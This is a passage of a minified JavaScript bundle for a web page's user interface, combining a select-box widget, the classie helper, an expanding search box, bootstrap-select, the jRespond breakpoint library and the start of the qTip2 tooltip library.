this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},i.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},i.prototype.search_field_scale=function(){var e,i,s,n,o,r,a,l,h;if(this.is_multiple){for(s=0,a=0,o="position:absolute; left: -1000px; top: -1000px; display:none;",r=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],l=0,h=r.length;h>l;l++)n=r[l],o+=n+":"+this.search_field.css(n)+";";return e=t("<div />",{style:o}),e.text(this.search_field.val()),t("body").append(e),a=e.width()+25,e.remove(),i=this.container.outerWidth(),a>i-10&&(a=i-10),this.search_field.css({width:a+"px"})}},i}(e)}).call(this),function(t){"use strict";function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=s(t,e)?o:n;i(t,e)}var s,n,o;"classList"in document.documentElement?(s=function(t,e){return t.classList.contains(e)},n=function(t,e){t.classList.add(e)},o=function(t,e){t.classList.remove(e)}):(s=function(t,i){return e(i).test(t.className)},n=function(t,e){s(t,e)||(t.className=t.className+" "+e)},o=function(t,i){t.className=t.className.replace(e(i)," ")});var r={hasClass:s,addClass:n,removeClass:o,toggleClass:i,has:s,add:n,remove:o,toggle:i};"function"==typeof define&&define.amd?define(r):t.classie=r}(window),function(t){"use strict";function e(){var e=!1;return function(t){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||t.opera),e}function i(t){this.el=t,document.getElementById("sb-search")&&(this.inputEl=t.querySelector("form > input.sb-search-input"),this._initEvents())}!t.addEventListener&&t.Element&&function(){function t(t,e){Window.prototype[t]=HTMLDocument.prototype[t]=Element.prototype[t]=e}var e=[];t("addEventListener",function(t,i){var s=this;e.unshift({__listener:function(t){t.currentTarget=s,t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop,t.preventDefault=function(){t.returnValue=!1},t.relatedTarget=t.fromElement||null,t.stopPropagation=function(){t.cancelBubble=!0},t.relatedTarget=t.fromElement||null,t.target=t.srcElement||s,t.timeStamp=+new Date,i.call(s,t)},listener:i,target:s,type:t}),this.attachEvent("on"+t,e[0].__listener)}),t("removeEventListener",function(t,i){for(var s=0,n=e.length;n>s;++s)if(e[s].target==this&&e[s].type==t&&e[s].listener==i)return this.detachEvent("on"+t,e.splice(s,1)[0].__listener)}),t("dispatchEvent",function(t){try{return this.fireEvent("on"+t.type,t)}catch(i){for(var s=0,n=e.length;n>s;++s)e[s].target==this&&e[s].type==t.type&&e[s].call(this,t)}})}(),!String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),i.prototype={_initEvents:function(){var t=this,e=function(e){e.stopPropagation(),t.inputEl.value=t.inputEl.value.trim(),classie.has(t.el,"sb-search-open")?classie.has(t.el,"sb-search-open")&&/^\s*$/.test(t.inputEl.value)&&(e.preventDefault(),t.close()):(e.preventDefault(),t.open())};this.el.addEventListener("click",e),this.el.addEventListener("touchstart",e),this.inputEl.addEventListener("click",function(t){t.stopPropagation()}),this.inputEl.addEventListener("touchstart",function(t){t.stopPropagation()})},open:function(){var t=this;classie.add(this.el,"sb-search-open"),e()||this.inputEl.focus();var i=function(){t.close(),this.removeEventListener("click",i),this.removeEventListener("touchstart",i)};document.addEventListener("click",i),document.addEventListener("touchstart",i)},close:function(){this.inputEl.blur(),classie.remove(this.el,"sb-search-open")}},t.UISearch=i}(window),new UISearch(document.getElementById("sb-search")),!function(t){"use strict";t.expr[":"].icontains=function(e,i,s){return t(e).text().toUpperCase().indexOf(s[3].toUpperCase())>=0};var e=function(i,s,n){n&&(n.stopPropagation(),n.preventDefault()),this.$element=t(i),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t.extend({},t.fn.selectpicker.defaults,this.$element.data(),"object"==typeof s&&s),null==this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.init()};e.prototype={constructor:e,init:function(){this.$element.hide(),this.multiple=this.$element.prop("multiple");var e=this.$element.attr("id");if(this.$newElement=this.createView(),this.$element.after(this.$newElement),this.$menu=this.$newElement.find("> .dropdown-menu"),this.$button=this.$newElement.find("> button"),this.$searchbox=this.$newElement.find("input"),void 0!==e){var i=this;this.$button.attr("data-id",e),t('label[for="'+e+'"]').click(function(t){t.preventDefault(),i.$button.focus()
})}this.checkDisabled(),this.clickListener(),this.liveSearchListener(),this.render(),this.liHeight(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this)},createDropdown:function(){var e=this.multiple?" show-tick":"",i=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",s=this.options.liveSearch?'<div class="bootstrap-select-searchbox"><input type="text" class="input-block-level form-control" /></div>':"",n="<div class='btn-group bootstrap-select"+e+"'><button type='button' class='btn dropdown-toggle selectpicker' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'>"+i+s+"<ul class='dropdown-menu inner selectpicker' role='menu'></ul></div></div>";return t(n)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul").append(e),t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menu.find("ul").append(t)},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var e=this,i=[],s="";return this.$element.find("option").each(function(){var s=t(this),n=s.attr("class")||"",o=s.attr("style")||"",r=s.data("content")?s.data("content"):s.html(),a=void 0!==s.data("subtext")?'<small class="muted text-muted">'+s.data("subtext")+"</small>":"",l=void 0!==s.data("icon")?'<i class="glyphicon '+s.data("icon")+'"></i> ':"";if(""!==l&&(s.is(":disabled")||s.parent().is(":disabled"))&&(l="<span>"+l+"</span>"),s.data("content")||(r=l+'<span class="text">'+r+a+"</span>"),e.options.hideDisabled&&(s.is(":disabled")||s.parent().is(":disabled")))i.push('<a style="min-height: 0; padding: 0"></a>');else if(s.parent().is("optgroup")&&s.data("divider")!==!0)if(0==s.index()){var h=s.parent().attr("label"),c=void 0!==s.parent().data("subtext")?'<small class="muted text-muted">'+s.parent().data("subtext")+"</small>":"",d=s.parent().data("icon")?'<i class="'+s.parent().data("icon")+'"></i> ':"";h=d+'<span class="text">'+h+c+"</span>",0!=s[0].index?i.push('<div class="div-contain"><div class="divider"></div></div><dt>'+h+"</dt>"+e.createA(r,"opt "+n,o)):i.push("<dt>"+h+"</dt>"+e.createA(r,"opt "+n,o))}else i.push(e.createA(r,"opt "+n,o));else s.data("divider")===!0?i.push('<div class="div-contain"><div class="divider"></div></div>'):t(this).data("hidden")===!0?i.push(""):i.push(e.createA(r,n,o))}),t.each(i,function(t,e){s+="<li rel="+t+">"+e+"</li>"}),this.multiple||0!=this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),t(s)},createA:function(t,e,i){return'<a tabindex="0" class="'+e+'" style="'+i+'">'+t+'<i class="glyphicon glyphicon-ok icon-ok check-mark"></i></a>'},render:function(){var e=this;this.$element.find("option").each(function(i){e.setDisabled(i,t(this).is(":disabled")||t(this).parent().is(":disabled")),e.setSelected(i,t(this).is(":selected"))}),this.tabIndex();var i=this.$element.find("option:selected").map(function(){var i,s=t(this),n=s.data("icon")&&e.options.showIcon?'<i class="glyphicon '+s.data("icon")+'"></i> ':"";return i=e.options.showSubtext&&s.attr("data-subtext")&&!e.multiple?' <small class="muted text-muted">'+s.data("subtext")+"</small>":"",s.data("content")&&e.options.showContent?s.data("content"):void 0!=s.attr("title")?s.attr("title"):n+s.html()+i}).toArray(),s=this.multiple?i.join(", "):i[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var n=this.options.selectedTextFormat.split(">"),o=this.options.hideDisabled?":not([disabled])":"";(n.length>1&&i.length>n[1]||1==n.length&&i.length>=2)&&(s=this.options.countSelectedText.replace("{0}",i.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+o).length))}s||(s=void 0!=this.options.title?this.options.title:this.options.noneSelectedText),this.$newElement.find(".filter-option").html(s)},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""));var i=t?t:this.options.style;"add"==e?this.$button.addClass(i):"remove"==e?this.$button.removeClass(i):(this.$button.removeClass(this.options.style),this.$button.addClass(i))},liHeight:function(){var t=this.$newElement.clone();t.appendTo("body");var e=t.addClass("open").find("> .dropdown-menu"),i=e.find("li > a").outerHeight(),s=this.options.header?e.find(".popover-title").outerHeight():0,n=this.options.liveSearch?e.find(".bootstrap-select-searchbox").outerHeight():0;t.remove(),this.$newElement.data("liHeight",i).data("headerHeight",s).data("searchHeight",n)},setSize:function(){var e,i,s,n=this,o=this.$menu,r=o.find(".inner"),a=this.$newElement.outerHeight(),l=this.$newElement.data("liHeight"),h=this.$newElement.data("headerHeight"),c=this.$newElement.data("searchHeight"),d=o.find("li .divider").outerHeight(!0),u=parseInt(o.css("padding-top"))+parseInt(o.css("padding-bottom"))+parseInt(o.css("border-top-width"))+parseInt(o.css("border-bottom-width")),p=this.options.hideDisabled?":not(.disabled)":"",f=t(window),m=u+parseInt(o.css("margin-top"))+parseInt(o.css("margin-bottom"))+2,g=function(){i=n.$newElement.offset().top-f.scrollTop(),s=f.height()-i-a};if(g(),this.options.header&&o.css("padding-top",0),"auto"==this.options.size){var _=function(){var t;g(),e=s-m,n.$newElement.toggleClass("dropup",i>s&&e-m<o.height()&&n.options.dropupAuto),n.$newElement.hasClass("dropup")&&(e=i-m),t=o.find("li").length+o.find("dt").length>3?3*l+m-2:0,o.css({"max-height":e+"px",overflow:"hidden","min-height":t+"px"}),r.css({"max-height":e-h-c-u+"px","overflow-y":"auto","min-height":t-u+"px"})};_(),t(window).resize(_),t(window).scroll(_)}else if(this.options.size&&"auto"!=this.options.size&&o.find("li"+p).length>this.options.size){var v=o.find("li"+p+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index(),b=o.find("li").slice(0,v+1).find(".div-contain").length;e=l*this.options.size+b*d+u,this.$newElement.toggleClass("dropup",i>s&&e<o.height()&&this.options.dropupAuto),o.css({"max-height":e+h+c+"px",overflow:"hidden"}),r.css({"max-height":e-u+"px","overflow-y":"auto"})}},setWidth:function(){if("auto"==this.options.width){this.$menu.css("min-width","0");var t=this.$newElement.clone().appendTo("body"),e=t.find("> .dropdown-menu").css("width");t.remove(),this.$newElement.css("width",e)}else"fit"==this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){var e,i,s=this,n="<div />",o=t(n),r=function(t){o.addClass(t.attr("class")).toggleClass("dropup",t.hasClass("dropup")),e=t.offset(),i=t.hasClass("dropup")?0:t[0].offsetHeight,o.css({top:e.top+i,left:e.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){r(t(this)),o.appendTo(s.options.container),o.toggleClass("open",!t(this).hasClass("open")),o.append(s.$menu)}),t(window).resize(function(){r(s.$newElement)}),t(window).on("scroll",function(){r(s.$newElement)}),t("html").on("click",function(e){t(e.target).closest(s.$newElement).length<1&&o.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement),this.options.container&&this.$menu.hide()},refresh:function(){this.reloadLi(),this.render(),this.setWidth(),this.setStyle(),this.checkDisabled(),this.liHeight()},update:function(){this.reloadLi(),this.setWidth(),this.setStyle(),this.checkDisabled(),this.liHeight()},setSelected:function(t,e){this.$menu.find("li").eq(t).toggleClass("selected",e)},setDisabled:function(t,e){e?this.$menu.find("li").eq(t).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1):this.$menu.find("li").eq(t).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element.is(":disabled")},checkDisabled:function(){var t=this;this.isDisabled()?this.$button.addClass("disabled").attr("tabindex",-1):(this.$button.hasClass("disabled")&&this.$button.removeClass("disabled"),-1==this.$button.attr("tabindex")&&(this.$element.data("tabindex")||this.$button.removeAttr("tabindex"))),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.is("[tabindex]")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex")))},clickListener:function(){var e=this;t("body").on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),this.$newElement.on("click",function(){e.setSize()}),this.$menu.on("click","li a",function(i){var s=t(this).parent().index(),n=e.$element.val();if(e.multiple&&i.stopPropagation(),i.preventDefault(),!e.isDisabled()&&!t(this).parent().hasClass("disabled")){var o=e.$element.find("option"),r=o.eq(s);if(e.multiple){var a=r.prop("selected");r.prop("selected",!a)}else o.prop("selected",!1),r.prop("selected",!0);e.$button.focus(),n!=e.$element.val()&&e.$element.change()}}),this.$menu.on("click","li.disabled a, li dt, li .div-contain, h3.popover-title",function(t){t.target==this&&(t.preventDefault(),t.stopPropagation(),e.$button.focus())}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$element.change(function(){e.render()})},liveSearchListener:function(){var t=this;this.$newElement.on("click.dropdown.data-api",function(){t.options.liveSearch&&setTimeout(function(){t.$searchbox.focus()},10)}),this.$searchbox.on("keyup",function(e){40==e.keyCode?t.$menu.find("li:not(.divider):visible a").first().focus():38==e.keyCode?t.$menu.find("li:not(.divider):visible a").last().focus():t.$searchbox.val()?t.$menu.find("li").show().not(":icontains("+t.$searchbox.val()+")").hide():t.$menu.find("li").show()}).on("keydown",function(e){return 13==e.keyCode?(t.$button.click().focus(),e.preventDefault(),!1):void 0})},val:function(t){return void 0!=t?(this.$element.val(t),this.$element.change(),this.$element):this.$element.val()},selectAll:function(){this.$element.find("option").prop("selected",!0).attr("selected","selected"),this.render()},deselectAll:function(){this.$element.find("option").prop("selected",!1).removeAttr("selected"),this.render()},keydown:function(e){var i=t(this).parent().data("this");i.$searchbox&&i.$searchbox.is(":not(:visible)")&&e.keyCode>=48&&e.keyCode<=90&&(t(":focus").click(),i.$searchbox.focus())},keyup:function(e){var i,s,n,o;if(i=t(this),n=i.parent(),o=n.data("this"),o.options.container&&(n=o.$menu),s=t("[role=menu] li:not(.divider):visible a",n),s.length){if(/(38|40)/.test(e.keyCode)&&o.$searchbox){var r=s.index(t(":focus")),a=i.data("lastIndex");i.data("lastIndex",r),r==a&&(0==r||r==s.length-1)&&o.$searchbox.focus()}else{var l={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},h=[];s.each(function(){t(this).parent().is(":not(.disabled)")&&t.trim(t(this).text().toLowerCase()).substring(0,1)==l[e.keyCode]&&h.push(t(this).parent().index())});var c=t(document).data("keycount");c++,t(document).data("keycount",c);var d=t.trim(t(":focus").text().toLowerCase()).substring(0,1);d!=l[e.keyCode]?(c=1,t(document).data("keycount",c)):c>=h.length&&t(document).data("keycount",0),s.eq(h[c-1]).focus()}/(13|32)/.test(e.keyCode)&&i.is("[role=menu]")&&(e.preventDefault(),t(":focus").click(),t(document).data("keycount",0))}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove(),this.$element.remove()}},t.fn.selectpicker=function(i,s){var n,o=arguments,r=this.each(function(){if(t(this).is("select")){var r=t(this),a=r.data("selectpicker"),l="object"==typeof i&&i;if(a){if(l)for(var h in l)a.options[h]=l[h]}else r.data("selectpicker",a=new e(this,l,s));if("string"==typeof i){var c=i;a[c]instanceof Function?([].shift.apply(o),n=a[c].apply(a,o)):n=a.options[c]}}});return void 0!=n?n:r},t.fn.selectpicker.defaults={style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"Nothing selected",countSelectedText:"{0} of {1} selected",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1},t(document).data("keycount",0).on("keydown",".selectpicker[data-toggle=dropdown], .selectpicker[role=menu]",e.prototype.keydown).on("keyup",".selectpicker[data-toggle=dropdown], .selectpicker[role=menu]",e.prototype.keyup)}(window.jQuery),!function(t,e,i){"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=i:(t[e]=i,"function"==typeof define&&define.amd&&define(e,[],function(){return i}))}(this,"jRespond",function(t,e,i){"use strict";return function(t){var e=[],s=[],n=t,o="",r="",a=0,l=100,h=500,c=h,d=function(){var t=0;return t="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth},u=function(t){if(t.length===i)p(t);else for(var e=0;e<t.length;e++)p(t[e])},p=function(t){var n=t.breakpoint,a=t.enter||i;e.push(t),s.push(!1),g(n)&&(a!==i&&a.call(null,{entering:o,exiting:r}),s[e.length-1]=!0)},f=function(){for(var t=[],n=[],a=0;a<e.length;a++){var l=e[a].breakpoint,h=e[a].enter||i,c=e[a].exit||i;"*"===l?(h!==i&&t.push(h),c!==i&&n.push(c)):g(l)?(h===i||s[a]||t.push(h),s[a]=!0):(c!==i&&s[a]&&n.push(c),s[a]=!1)}for(var d={entering:o,exiting:r},u=0;u<n.length;u++)n[u].call(null,d);for(var p=0;p<t.length;p++)t[p].call(null,d)},m=function(t){for(var e=!1,i=0;i<n.length;i++)if(t>=n[i].enter&&t<=n[i].exit){e=!0;break}e&&o!==n[i].label?(r=o,o=n[i].label,f()):e||""===o||(o="",f())},g=function(t){if("object"==typeof t){if(t.join().indexOf(o)>=0)return!0}else{if("*"===t)return!0;if("string"==typeof t&&o===t)return!0}},_=function(){var t=d();t!==a?(c=l,m(t)):c=h,a=t,setTimeout(_,c)};return _(),{addFunc:function(t){u(t)},getBreakpoint:function(){return o}}}}(this,this.document)),function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(s){"use strict";function n(t,e,i,n){this.id=i,this.target=t,this.tooltip=A,this.elements={target:t},this._id=B+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:z,attr:n,onTooltip:z,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=z}function o(t){return t===A||"object"!==s.type(t)}function r(t){return!(s.isFunction(t)||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function a(t){var e,i,n,a;return o(t)?z:(o(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(e=t.content,o(e)||e.jquery||e.done?e=t.content={text:i=r(e)?z:e}:i=e.text,"ajax"in e&&(n=e.ajax,a=n&&n.once!==z,delete e.ajax,e.text=function(t,e){var o=i||s(this).attr(e.options.content.attr)||"Loading...",r=s.ajax(s.extend({},n,{context:e})).then(n.success,A,n.error).then(function(t){return t&&a&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return a?o:(e.set("content.text",o),r)}),"title"in e&&(o(e.title)||(e.button=e.title.button,e.title=e.title.text),r(e.title||z)&&(e.title=z))),"position"in t&&o(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&o(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===S?{ready:S}:{event:t.show}),"hide"in t&&o(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&o(t.style)&&(t.style={classes:t.style}),s.each(R,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,s=0,n=t,o=e.split(".");n=n[o[s++]];)o.length>s&&(i=n);return[i||t,o.pop()]}function h(t,e){var i,s,n;for(i in this.checks)for(s in this.checks[i])(n=RegExp(s,"i").exec(t))&&(e.push(n),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}function c(t){return X.concat("").join(t?"-"+t+" ":" ")}function d(i){return i&&{type:i.type,pageX:i.pageX,pageY:i.pageY,target:i.target,relatedTarget:i.relatedTarget,scrollX:i.scrollX||t.pageXOffset||e.body.scrollLeft||e.documentElement.scrollLeft,scrollY:i.scrollY||t.pageYOffset||e.body.scrollTop||e.documentElement.scrollTop}||{}}function u(t,e){return e>0?setTimeout(s.proxy(t,this),e):(t.call(this),i)}function p(t){return this.tooltip.hasClass(ee)?z:(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=u.call(this,function(){this.toggle(S,t)},this.options.show.delay),i)}function f(t){if(this.tooltip.hasClass(ee))return z;var e=s(t.relatedTarget),i=e.closest(Y)[0]===this.tooltip[0],n=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||n))try{t.preventDefault(),t.stopImmediatePropagation()}catch(o){}else this.timers.hide=u.call(this,function(){this.toggle(z,t)},this.options.hide.delay,this)}function m(t){return this.tooltip.hasClass(ee)||!this.options.hide.inactive?z:(clearTimeout(this.timers.inactive),this.timers.inactive=u.call(this,function(){this.hide(t)},this.options.hide.inactive),i)}function g(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function _(t,i,n){s(e.body).delegate(t,(i.split?i:i.join(le+" "))+le,function(){var t=T.api[s.attr(this,U)];t&&!t.disabled&&n.apply(t,arguments)})}function v(t,i,o){var r,l,h,c,d,u=s(e.body),p=t[0]===e?u:t,f=t.metadata?t.metadata(o.metadata):A,m="html5"===o.metadata.type&&f?f[o.metadata.name]:A,g=t.data(o.metadata.name||"qtipopts");try{g="string"==typeof g?s.parseJSON(g):g}catch(_){}if(c=s.extend(S,{},T.defaults,o,"object"==typeof g?a(g):A,a(m||f)),l=c.position,c.id=i,"boolean"==typeof c.content.text){if(h=t.attr(c.content.attr),c.content.attr===z||!h)return z;c.content.text=h}if(l.container.length||(l.container=u),l.target===z&&(l.target=p),c.show.target===z&&(c.show.target=p),c.show.solo===S&&(c.show.solo=l.container.closest("body")),c.hide.target===z&&(c.hide.target=p),c.position.viewport===S&&(c.position.viewport=l.container),l.container=l.container.eq(0),l.at=new j(l.at,S),l.my=new j(l.my),t.data(B))if(c.overwrite)t.qtip("destroy",!0);else if(c.overwrite===z)return z;return t.attr(V,i),c.suppress&&(d=t.attr("title"))&&t.removeAttr("title").attr(se,d).attr("title",""),r=new n(t,c,i,!!h),t.data(B,r),t.one("remove.qtip-"+i+" removeqtip.qtip-"+i,function(){var t;(t=s(this).data(B))&&t.destroy(!0)}),r}function b(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){var s,n,o=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+be.join(o+" ")+o).split(" "),a=0;if(ve[e])return t.css(ve[e]);for(;s=r[a++];)if((n=t.css(s))!==i)return ve[e]=s,n}function w(t,e){return Math.ceil(parseFloat(y(t,e)))}function x(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function k(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}function C(t){this._ns="ie6",this.init(this.qtip=t)}var T,E,j,$,q,S=!0,z=!1,A=null,D="x",I="y",M="width",L="height",W="top",P="left",H="bottom",Q="right",N="center",O="flipinvert",F="shift",R={},B="qtip",V="data-hasqtip",U="data-qtip-id",X=["ui-widget","ui-tooltip"],Y="."+B,G="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),K=B+"-fixed",J=B+"-default",Z=B+"-focus",te=B+"-hover",ee=B+"-disabled",ie="_replacedByqTip",se="oldtitle",ne={ie:function(){for(var t=3,i=e.createElement("div");(i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->")&&i.getElementsByTagName("i")[0];);return t>4?t:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||z};E=n.prototype,E._when=function(t){return s.when.apply(s,t)},E.render=function(t){if(this.rendered||this.destroyed)return this;var e,i=this,n=this.options,o=this.cache,r=this.elements,a=n.content.text,l=n.content.title,h=n.content.button,c=n.position,d=("."+this._id+" ",[]);return s.attr(this.target[0],"aria-describedby",this._id),this.tooltip=r.tooltip=e=s("<div/>",{id:this._id,"class":[B,J,n.style.classes,B+"-pos-"+n.position.my.abbrev()].join(" "),width:n.style.width||"",height:n.style.height||"",tracking:"mouse"===c.target&&c.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":z,"aria-describedby":this._id+"-content","aria-hidden":S}).toggleClass(ee,this.disabled).attr(U,this.id).data(B,this).appendTo(c.container).append(r.content=s("<div />",{"class":B+"-content",id:this._id+"-content","aria-atomic":S})),this.rendered=-1,this.positioning=S,l&&(this._createTitle(),s.isFunction(l)||d.push(this._updateTitle(l,z))),h&&this._createButton(),s.isFunction(a)||d.push(this._updateContent(a,z)),this.rendered=S,this._setWidget(),s.each(R,function(t){var e;"render"===this.initialize&&(e=this(i))&&(i.plugins[t]=e)}),this._unassignEvents(),this._assignEvents(),this._when(d).then(function(){i._trigger("render"),i.positioning=z,i.hiddenDuringWait||!n.show.ready&&!t||i.toggle(S,o.event,z),i.hiddenDuringWait=z}),T.api[this.id]=this,this},E.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=S;var 